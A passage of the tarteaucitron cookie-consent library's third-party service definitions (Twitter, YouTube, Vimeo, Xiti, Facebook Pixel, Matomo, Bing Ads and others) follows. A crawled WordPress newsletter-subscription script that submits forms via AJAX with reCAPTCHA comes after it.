    "name": "Typekit (adobe)",
    "uri": "http://www.adobe.com/fr/privacy.html",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.typekitId === undefined ) {
            return;
        }
        tarteaucitron.addScript( '//use.typekit.net/' + tarteaucitron.user.typekitId + '.js', '', function () {
            try {
                Typekit.load();
            } catch ( e ) {
            }
        } );
    }
};

// twenga
tarteaucitron.services.twenga = {
    "key": "twenga",
    "type": "ads",
    "name": "Twenga",
    "uri": "http://www.twenga.com/privacy.php",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        
        if ( tarteaucitron.user.twengaId === undefined || tarteaucitron.user.twengaLocale === undefined ) {
            return;
        }
        
        tarteaucitron.addScript( '//tracker.twenga.' + tarteaucitron.user.twengaLocale + '/st/tracker_' + tarteaucitron.user.twengaId + '.js' );
    }
};

// twitter
tarteaucitron.services.twitter = {
    "key": "twitter",
    "type": "social",
    "name": "Twitter",
    "uri": "https://support.twitter.com/articles/20170514",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'tacTwitter' ], '' );
        tarteaucitron.addScript( '//platform.twitter.com/widgets.js', 'twitter-wjs' );
    },
    "fallback": function () {
        "use strict";
        var id = 'twitter';
        tarteaucitron.fallback( [ 'tacTwitter' ], tarteaucitron.engage( id ) );
    }
};

// twitter embed
tarteaucitron.services.twitterembed = {
    "key": "twitterembed",
    "type": "social",
    "name": "Twitter (cards)",
    "uri": "https://support.twitter.com/articles/20170514",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        var uniqIds = [],
            i,
            e,
            html;
        
        tarteaucitron.fallback( [ 'twitterembed-canvas' ], function ( x ) {
            var uniqId = '_' + Math.random().toString( 36 ).substr( 2, 9 );
            uniqIds.push( uniqId );
            html = '<div id="' + uniqId + '" ';
            html += 'tweetid="' + x.getAttribute( 'tweetid' ) + '" ';
            html += 'theme="' + x.getAttribute( 'theme' ) + '" ';
            html += 'cards="' + x.getAttribute( 'cards' ) + '" ';
            html += 'conversation="' + x.getAttribute( 'conversation' ) + '" ';
            html += 'data-width="' + x.getAttribute( 'data-width' ) + '" ';
            html += 'data-align="' + x.getAttribute( 'data-align' ) + '" ';
            html += '></div>';
            return html;
        } );
        
        tarteaucitron.addScript( '//platform.twitter.com/widgets.js', 'twitter-wjs', function () {
            for ( i = 0; i < uniqIds.length; i += 1 ) {
                e = document.getElementById( uniqIds[ i ] );
                twttr.widgets.createTweet(
                    e.getAttribute( 'tweetid' ),
                    e,
                    {
                        theme: e.getAttribute( 'theme' ),
                        cards: e.getAttribute( 'cards' ),
                        conversation: e.getAttribute( 'conversation' ),
                        lang: tarteaucitron.getLanguage(),
                        dnt: true,
                        width: e.getAttribute( 'data-width' ),
                        align: e.getAttribute( 'data-align' )
                    }
                );
            }
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'twitterembed';
        tarteaucitron.fallback( [ 'twitterembed-canvas' ], function ( elem ) {
            elem.style.width = elem.getAttribute( 'data-width' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// twitter timeline
tarteaucitron.services.twittertimeline = {
    "key": "twittertimeline",
    "type": "social",
    "name": "Twitter (timelines)",
    "uri": "https://support.twitter.com/articles/20170514",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'tacTwitterTimelines' ], '' );
        tarteaucitron.addScript( '//platform.twitter.com/widgets.js', 'twitter-wjs' );
    },
    "fallback": function () {
        "use strict";
        var id = 'twittertimeline';
        tarteaucitron.fallback( [ 'tacTwitterTimelines' ], tarteaucitron.engage( id ) );
    }
};

// user voice
tarteaucitron.services.uservoice = {
    "key": "uservoice",
    "type": "support",
    "name": "UserVoice",
    "uri": "https://www.uservoice.com/privacy/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.userVoiceApi === undefined ) {
            return;
        }
        tarteaucitron.addScript( '//widget.uservoice.com/' + tarteaucitron.user.userVoiceApi + '.js' );
    }
};

// vimeo
tarteaucitron.services.vimeo = {
    "key": "vimeo",
    "type": "video",
    "name": "Vimeo",
    "uri": "http://vimeo.com/privacy",
    "needConsent": true,
    "cookies": [
        '__utmt_player',
        '__utma',
        '__utmb',
        '__utmc',
        '__utmv',
        'vuid',
        '__utmz',
        'player'
    ],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'vimeo_player' ], function ( x ) {
            var video_id     = x.getAttribute( "videoID" ),
                video_width  = x.getAttribute( "width" ),
                frame_width  = 'width=',
                video_height = x.getAttribute( "height" ),
                frame_height = 'height=',
                video_frame;
            
            if ( video_id === undefined ) {
                return "";
            }
            if ( video_width !== undefined ) {
                frame_width += '"' + video_width + '" ';
            } else {
                frame_width += '"" ';
            }
            if ( video_height !== undefined ) {
                frame_height += '"' + video_height + '" ';
            } else {
                frame_height += '"" ';
            }
            video_frame = '<iframe src="//player.vimeo.com/video/' + video_id + '" ' + frame_width + frame_height + ' frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
            return video_frame;
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'vimeo';
        tarteaucitron.fallback( [ 'vimeo_player' ], function ( elem ) {
            elem.style.width  = elem.getAttribute( 'width' ) + 'px';
            elem.style.height = elem.getAttribute( 'height' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// visualrevenue
tarteaucitron.services.visualrevenue = {
    "key": "visualrevenue",
    "type": "analytic",
    "name": "VisualRevenue",
    "uri": "http://www.outbrain.com/legal/privacy-713/",
    "needConsent": true,
    "cookies": [
        '__vrf',
        '__vrm',
        '__vrl',
        '__vry',
        '__vru',
        '__vrid',
        '__vrz'
    ],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.visualrevenueId === undefined ) {
            return;
        }
        window._vrq = window._vrq || [];
        window._vrq.push( [
                              'id',
                              tarteaucitron.user.visualrevenueId
                          ] );
        window._vrq.push( [
                              'automate',
                              true
                          ] );
        window._vrq.push( [
                              'track',
                              function () {
                              }
                          ] );
        tarteaucitron.addScript( 'http://a.visualrevenue.com/vrs.js' );
    }
};

// vshop
tarteaucitron.services.vshop = {
    "key": "vshop",
    "type": "ads",
    "name": "vShop",
    "uri": "http://vshop.fr/privacy-policy",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'vcashW' ], '' );
        tarteaucitron.addScript( '//vshop.fr/js/w.js' );
    },
    "fallback": function () {
        "use strict";
        var id = 'vshop';
        tarteaucitron.fallback( [ 'vcashW' ], tarteaucitron.engage( id ) );
    }
};

// wysistat
tarteaucitron.services.wysistat = {
    "key": "wysistat",
    "type": "analytic",
    "name": "Wysistat",
    "uri": "http://wysistat.net/contact/",
    "needConsent": true,
    "cookies": [ 'Wysistat' ],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.wysistat === undefined ) {
            return;
        }
        tarteaucitron.addScript( '//www.wysistat.com/statistique.js', '', function () {
            window.stat( tarteaucitron.user.wysistat.cli, tarteaucitron.user.wysistat.frm, tarteaucitron.user.wysistat.prm, tarteaucitron.user.wysistat.ce, tarteaucitron.user.wysistat.page, tarteaucitron.user.wysistat.roi, tarteaucitron.user.wysistat.prof, tarteaucitron.user.wysistat.cpt );
        } );
    }
};

// xiti
tarteaucitron.services.xiti = {
    "key": "xiti",
    "type": "analytic",
    "name": "Xiti",
    "uri": "http://www.atinternet.com/politique-du-respect-de-la-vie-privee/",
    "needConsent": true,
    "cookies": [],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.xitiId === undefined ) {
            return;
        }
        var Xt_param = 's=' + tarteaucitron.user.xitiId + '&p=',
            Xt_r,
            Xt_h,
            Xt_i,
            Xt_s,
            div      = document.createElement( 'div' );
        try {
            Xt_r = top.document.referrer;
        } catch ( e ) {
            Xt_r = document.referrer;
        }
        Xt_h = new Date();
        Xt_i = '<img style="display:none" border="0" alt="" ';
        Xt_i += 'src="http://logv3.xiti.com/hit.xiti?' + Xt_param;
        Xt_i += '&hl=' + Xt_h.getHours() + 'x' + Xt_h.getMinutes() + 'x' + Xt_h.getSeconds();
        if ( parseFloat( navigator.appVersion ) >= 4 ) {
            Xt_s = screen;
            Xt_i += '&r=' + Xt_s.width + 'x' + Xt_s.height + 'x' + Xt_s.pixelDepth + 'x' + Xt_s.colorDepth;
        }
        
        div.innerHTML = Xt_i + '&ref=' + Xt_r.replace( /[<>"]/g, '' ).replace( /&/g, '$' ) + '" title="Internet Audience">';
        document.getElementsByTagName( 'body' )[ 0 ].appendChild( div.firstChild );
        
        if ( typeof tarteaucitron.user.xitiMore === 'function' ) {
            tarteaucitron.user.xitiMore();
        }
    }
};

// youtube
tarteaucitron.services.youtube = {
    "key": "youtube",
    "type": "video",
    "name": "YouTube",
    "uri": "https://www.google.fr/intl/fr/policies/privacy/",
    "needConsent": true,
    "cookies": [
        'VISITOR_INFO1_LIVE',
        'YSC',
        'PREF',
        'GEUP'
    ],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'youtube_player' ], function ( x ) {
            var video_id     = x.getAttribute( "videoID" ),
                video_width  = x.getAttribute( "width" ),
                frame_width  = 'width=',
                video_height = x.getAttribute( "height" ),
                frame_height = 'height=',
                video_frame,
                params       = 'theme=' + x.getAttribute( "theme" ) + '&rel=' + x.getAttribute( "rel" ) + '&controls=' + x.getAttribute( "controls" ) + '&showinfo=' + x.getAttribute( "showinfo" ) + '&autoplay=' + x.getAttribute( "autoplay" );
            
            if ( video_id === undefined ) {
                return "";
            }
            if ( video_width !== undefined ) {
                frame_width += '"' + video_width + '" ';
            } else {
                frame_width += '"" ';
            }
            if ( video_height !== undefined ) {
                frame_height += '"' + video_height + '" ';
            } else {
                frame_height += '"" ';
            }
            video_frame = '<iframe type="text/html" ' + frame_width + frame_height + ' src="//www.youtube-nocookie.com/embed/' + video_id + '?' + params + '" frameborder="0"></iframe>';
            return video_frame;
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'youtube';
        tarteaucitron.fallback( [ 'youtube_player' ], function ( elem ) {
            elem.style.width  = elem.getAttribute( 'width' ) + 'px';
            elem.style.height = elem.getAttribute( 'height' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// youtube playlist
tarteaucitron.services.youtubeplaylist = {
    "key": "youtubeplaylist",
    "type": "video",
    "name": "YouTube (playlist)",
    "uri": "https://www.google.fr/intl/fr/policies/privacy/",
    "needConsent": true,
    "cookies": [
        'VISITOR_INFO1_LIVE',
        'YSC',
        'PREF',
        'GEUP'
    ],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'youtube_playlist_player' ], function ( x ) {
            var playlist_id  = x.getAttribute( "playlistID" ),
                video_width  = x.getAttribute( "width" ),
                frame_width  = 'width=',
                video_height = x.getAttribute( "height" ),
                frame_height = 'height=',
                video_frame,
                params       = 'theme=' + x.getAttribute( "theme" ) + '&rel=' + x.getAttribute( "rel" ) + '&controls=' + x.getAttribute( "controls" ) + '&showinfo=' + x.getAttribute( "showinfo" ) + '&autoplay=' + x.getAttribute( "autoplay" );
            
            if ( playlist_id === undefined ) {
                return "";
            }
            if ( video_width !== undefined ) {
                frame_width += '"' + video_width + '" ';
            } else {
                frame_width += '"" ';
            }
            if ( video_height !== undefined ) {
                frame_height += '"' + video_height + '" ';
            } else {
                frame_height += '"" ';
            }
            video_frame = '<iframe type="text/html" ' + frame_width + frame_height + ' src="//www.youtube-nocookie.com/embed/videoseries?list=' + playlist_id + '&' + params + '" frameborder="0"></iframe>';
            return video_frame;
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'youtubeplaylist';
        tarteaucitron.fallback( [ 'youtube_playlist_player' ], function ( elem ) {
            elem.style.width  = elem.getAttribute( 'width' ) + 'px';
            elem.style.height = elem.getAttribute( 'height' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// zopim
tarteaucitron.services.zopim = {
    "key": "zopim",
    "type": "support",
    "name": "Zopim",
    "uri": "https://www.zopim.com/privacy",
    "needConsent": true,
    "cookies": [
        '__zlcid',
        '__zprivacy'
    ],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.zopimID === undefined ) {
            return;
        }
        tarteaucitron.addScript( '//v2.zopim.com/?' + tarteaucitron.user.zopimID );
    }
};

// xiti smartTag
tarteaucitron.services.xiti_smarttag = {
    "key": "xiti_smarttag",
    "type": "analytic",
    "name": "Xiti (SmartTag)",
    "uri": "https://www.atinternet.com/societe/protection-des-donnees/",
    "needConsent": true,
    "cookies": [
        "atidvisitor",
        "atreman",
        "atredir",
        "atsession",
        "atuserid",
        "attvtreman",
        "attvtsession"
    ],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.xiti_smarttagLocalPath !== undefined ) {
            tarteaucitron.addScript( tarteaucitron.user.xiti_smarttagLocalPath, 'smarttag', null, null, "onload", "addTracker();" );
        } else {
            var xitiSmarttagId = tarteaucitron.user.xiti_smarttagSiteId;
            if ( xitiSmarttagId === undefined ) {
                return;
            }
            
            tarteaucitron.addScript( '//tag.aticdn.net/' + xitiSmarttagId + '/smarttag.js', 'smarttag', null, null, "onload", "addTracker();" );
        }
    }
};

// facebook pixel
tarteaucitron.services.facebookpixel = {
    "key": "facebookpixel",
    "type": "ads",
    "name": "Facebook Pixel",
    "uri": "https://fr-fr.facebook.com/business/help/www/651294705016616",
    "needConsent": true,
    "cookies": [
        'datr',
        'fr',
        'reg_ext_ref',
        'reg_fb_gate',
        'reg_fb_ref',
        'sb',
        'wd',
        'x-src'
    ],
    "js": function () {
        "use strict";
        var n;
        if ( window.fbq ) {
            return;
        }
        n = window.fbq = function () {
            n.callMethod ? n.callMethod.apply( n, arguments ) : n.queue.push( arguments );
        };
        if ( !window._fbq ) {
            window._fbq = n;
        }
        n.push    = n;
        n.loaded  = !0;
        n.version = '2.0';
        n.queue   = [];
        tarteaucitron.addScript( 'https://connect.facebook.net/en_US/fbevents.js' );
        fbq( 'init', tarteaucitron.user.facebookpixelId );
        fbq( 'track', 'PageView' );
        
        if ( typeof tarteaucitron.user.facebookpixelMore === 'function' ) {
            tarteaucitron.user.facebookpixelMore();
        }
    }
};

//Issuu
tarteaucitron.services.issuu = {
    "key": "issuu",
    "type": "other",
    "name": "Issuu",
    "uri": "https://issuu.com/legal/privacy",
    "needConsent": true,
    "cookies": [
        '__qca',
        'iutk',
        'mc'
    ],
    "js": function () {
        "use strict";
        tarteaucitron.fallback( [ 'issuu_player' ], function ( x ) {
            var issuu_id     = x.getAttribute( "issuuID" ),
                issuu_width  = x.getAttribute( "width" ),
                frame_width  = 'width=',
                issuu_height = x.getAttribute( "height" ),
                frame_height = 'height=',
                issuu_frame;
            
            if ( issuu_id === undefined ) {
                return "";
            }
            if ( issuu_width !== undefined ) {
                frame_width += '"' + issuu_width + '" ';
            } else {
                frame_width += '"" ';
            }
            if ( issuu_height !== undefined ) {
                frame_height += '"' + issuu_height + '" ';
            } else {
                frame_height += '"" ';
            }
            issuu_frame = '<iframe type="text/html" ' + frame_width + frame_height + ' src="//e.issuu.com/embed.html#' + issuu_id + '" frameborder="0"></iframe>';
            return issuu_frame;
        } );
    },
    "fallback": function () {
        "use strict";
        var id = 'issuu';
        tarteaucitron.fallback( [ 'issuu_player' ], function ( elem ) {
            elem.style.width  = elem.getAttribute( 'width' ) + 'px';
            elem.style.height = elem.getAttribute( 'height' ) + 'px';
            return tarteaucitron.engage( id );
        } );
    }
};

// webmecanik
tarteaucitron.services.webmecanik = {
    "key": "webmecanik",
    "type": "analytic",
    "name": "Webmecanik",
    "uri": "https://webmecanik.com/tos",
    "needConsent": true,
    "cookies": [
        'mtc_id',
        'mtc_sid'
    ],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.webmecanikurl === undefined ) {
            return;
        }
        window[ 'WebmecanikTrackingObject' ] = 'mt';
        window[ 'mt' ]                       = window[ 'mt' ] || function () {
            (window[ 'mt' ].q = window[ 'mt' ].q || []).push( arguments );
        };
        
        tarteaucitron.addScript( tarteaucitron.user.webmecanikurl, '', function () {
            mt( 'send', 'pageview' );
        } );
    }
};

// google analytics multiple
tarteaucitron.services.multiplegtag = {
    "key": "multiplegtag",
    "type": "analytic",
    "name": "Google Analytics (gtag.js)",
    "uri": "https://support.google.com/analytics/answer/6004245",
    "needConsent": false,
    "cookies": (function () {
        //
        // var cookies = [
        //     '_ga',
        //     '_gat',
        //     '_gid',
        //     '__utma',
        //     '__utmb',
        //     '__utmc',
        //     '__utmt',
        //     '__utmz'
        // ];
        //
        // if ( tarteaucitron.user.multiplegtagUa !== undefined ) {
        //     tarteaucitron.user.multiplegtagUa.forEach( function ( ua ) {
        //         cookies.push( '_gat_gtag_' + ua.replace( /-/g, '_' ) );
        //     } );
        // }
        //
        // return cookies;
    })(),
    "js": function () {
        // "use strict";
        // window.dataLayer = window.dataLayer || [];
        //
        // tarteaucitron.user.multiplegtagUa.forEach( function ( ua ) {
        //
        //     tarteaucitron.addScript( 'https://www.googletagmanager.com/gtag/js?id=' + ua, '', function () {
        //         window.gtag = function gtag() {
        //             dataLayer.push( arguments );
        //         };
        //         gtag( 'js', new Date() );
        //         gtag( 'config', ua );
        //     } );
        // } );
    }
};

// Koban
tarteaucitron.services.koban = {
    "key": "koban",
    "type": "analytic",
    "name": "Koban",
    "uri": "https://koban.cloud/tos",
    "needConsent": true,
    "cookies": [ 'kbntrk' ],
    "js": function () {
        "use strict";
        if ( tarteaucitron.user.kobanurl === undefined ) {
            return;
        }
        if ( tarteaucitron.user.kobanapi === undefined ) {
            return;
        }
        window.KobanObject = 'kb';
        window.kb          = window.kb || function () {
            window.kb.q = window.kb.q || [];
            window.kb.q.push( arguments );
        };
        window.kb.l        = new Date();
        kb( 'reg', tarteaucitron.user.kobanapi );
        tarteaucitron.addScript( tarteaucitron.user.kobanurl, '', function () {
        } );
    }
};

// matomo

/*
 1. Set the following variable before the initialization :
 
 tarteaucitron.user.matomoId = YOUR_SITE_ID_FROM_MATOMO;
 tarteaucitron.user.matomoHost = "YOUR_MATOMO_URL"; //eg: https://stat.mydomain.com/
 
 2. Push the service :
 
 (tarteaucitron.job = tarteaucitron.job || []).push('matomo');
 
 3. HTML
 You don't need to add any html code, if the service is autorized, the javascript is added. otherwise no.
 */
tarteaucitron.services.matomo = {
    "key": "matomo",
    "type": "analytic",
    "name": "Matomo (formerly known as Piwik)",
    "uri": "https://matomo.org/faq/general/faq_146/",
    "needConsent": false,
    "cookies": [
        '_pk_ref',
        '_pk_cvar',
        '_pk_id',
        '_pk_ses',
        '_pk_hsr',
        'piwik_ignore',
        '_pk_uid'
    ],
    "js": function () {
        "use strict";
        /*if (tarteaucitron.user.matomoId === undefined) {
         return;
         }
         
         window._paq = window._paq || [];
         window._paq.push(["setSiteId", tarteaucitron.user.matomoId]);
         window._paq.push(["setTrackerUrl", tarteaucitron.user.matomoHost + "piwik.php"]);
         window._paq.push(["setDoNotTrack", 1]);
         window._paq.push(["trackPageView"]);
         window._paq.push(["setIgnoreClasses", ["no-tracking", "colorbox"]]);
         window._paq.push(["enableLinkTracking"]);
         window._paq.push([function() {
         var self = this;
         function getOriginalVisitorCookieTimeout() {
         var now = new Date(),
         nowTs = Math.round(now.getTime() / 1000),
         visitorInfo = self.getVisitorInfo();
         var createTs = parseInt(visitorInfo[2]);
         var cookieTimeout = 33696000; // 13 mois en secondes
         var originalTimeout = createTs + cookieTimeout - nowTs;
         return originalTimeout;
         }
         this.setVisitorCookieTimeout( getOriginalVisitorCookieTimeout() );
         }]);
         
         tarteaucitron.addScript(tarteaucitron.user.matomoHost + 'piwik.js', '', '', true, 'defer', true);*/
    }
};

// bing ads universal event tracking
tarteaucitron.services.bingads = {
    'key': 'bingads',
    'type': 'ads',
    'name': 'Bing Ads Universal Event Tracking',
    'uri': 'https://advertise.bingads.microsoft.com/en-us/resources/policies/personalized-ads',
    'needConsent': true,
    'cookies': [ '_uetmsclkid' ],
    'js': function () {
        'use strict';
        var u       = tarteaucitron.user.bingadsTag || 'uetq';
        window[ u ] = window[ u ] || [];
        
        tarteaucitron.addScript( 'https://bat.bing.com/bat.js', '', function () {
            var bingadsCreate = { ti: tarteaucitron.user.bingadsID };
            
            if ( 'bingadsStoreCookies' in tarteaucitron.user ) {
                bingadsCreate[ 'storeConvTrackCookies' ] = tarteaucitron.user.bingadsStoreCookies;
            }
            
            bingadsCreate.q = window[ u ];
            window[ u ]     = new UET( bingadsCreate );
            window[ u ].push( 'pageload' );
        } );
    }
};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.abiprofils.de/wp-content/plugins/iris-newsletter-subscription-form/public/js/newsletter-subscription-form-public.js?ver=1.0.3
body_size: 567
content:
(function( $ ) {
    'use strict';

    /**
     * All of the code for your public-facing JavaScript source
     * should reside in this file.
     *
     * Note: It has been assumed you will write jQuery code here, so the
     * $ function reference has been prepared for usage within the scope
     * of this function.
     *
     * This enables you to define handlers, for when the DOM is ready:
     *
     * $(function() {
     *
     * });
     *
     * When the window is loaded:
     *
     * $( window ).load(function() {
     *
     * });
     *
     * ...and/or other possibilities.
     *
     * Ideally, it is not considered best practise to attach more than a
     * single DOM-ready or window-load handler for a particular page.
     * Although scripts in the WordPress core, Plugins and Themes may be
     * practising this, we should strive to set a better example in our own work.
     */
    $(function() {

        $('.nsf-form').on('submit', function(e) {
            e.preventDefault();

            var that = $(this);
            that.find('.form-response').remove();
            that.addClass('is-loading');

            var url = $(this).attr('action');
            var fields = $(this).serialize();

            $.ajax({
                url: url,
                data: fields,
                dataType: 'json',
                success: function(data, status) {

                    var response = $('<p class="form-response">' + data.message + '</p>').hide();
                    response.appendTo(that).fadeIn(200);

                    if ( data.code == 'SUCCESS' ) {

                        $(document).trigger('nsf-sent');

                        if ( typeof gtag !== 'undefined' ) {
                            gtag('event',  'envoi', {
                                'event_category': 'Newsletter',
                                'event_action' : 'Envoi du formulaire de newsletter',
                                'event_label': window.location.href
                            });
                        }

                        that[0].reset();
                    }
                },
                error: function(result, status, error) {
                    alert( 'Une erreur est survenue' );
                },
                complete: function(result, status, error) {

                    that.removeClass('is-loading');
                    
                    $(recaptcha_widgets).each( function() {
                        grecaptcha.reset( this );
                    });
                    
                    window.setTimeout( function() {
                        that.find('.form-response').remove();
                    }, 5000);
                }
            });
        });
    
    });
})( jQuery );

var recaptcha_widgets = [];
var recaptchaOnloadCallback = function() {

    if ( jQuery('.wpcf7-recaptcha').length > 0 ) {
        recaptchaCallback();
    }

    jQuery('.nsf-form [type="submit"]').each( function() {

        var elm = jQuery(this);


        var recaptcha_widget = grecaptcha.render( this, {
            'sitekey': elm.closest('form').find('.g-recaptcha-sitekey').data('sitekey'),
            'badge': 'inline',
            'callback': function(token) {
                elm.closest('form').submit();
            }
        });

        elm.siblings('div:has(.grecaptcha-badge)').addClass('grecaptcha-badge__wrapper');
        
        recaptcha_widgets.push( recaptcha_widget );
    });
}